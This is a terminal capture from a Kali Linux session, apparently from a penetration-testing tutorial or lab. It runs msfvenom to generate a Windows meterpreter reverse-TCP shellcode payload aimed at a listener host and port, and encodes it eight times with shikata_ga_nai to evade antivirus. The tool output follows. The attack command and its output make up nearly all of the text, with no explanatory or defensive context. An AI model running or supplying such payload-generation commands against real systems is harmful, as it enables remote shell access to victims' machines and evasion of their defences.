 ┌──(ummedmeel㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=191.168.29.15 LPORT=4444 -e x86/shikata_ga_nai -i 8 -f raw > scode.raw
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai chosen with final size 570
Payload size: 570 bytes